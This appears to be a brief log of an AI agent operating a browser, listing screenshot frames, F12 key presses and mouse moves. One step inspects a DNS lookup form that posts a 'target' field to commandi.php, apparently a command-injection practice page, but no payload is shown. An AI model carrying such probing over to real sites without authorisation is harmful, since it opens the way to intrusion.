
- Inspect the DNS lookup form markup: a POST to commandi.php with a 'target' text field
key("F12")

key("F12")

mouse_move(217, 504)

mouse_move(261, 498)

mouse_move(413, 564)
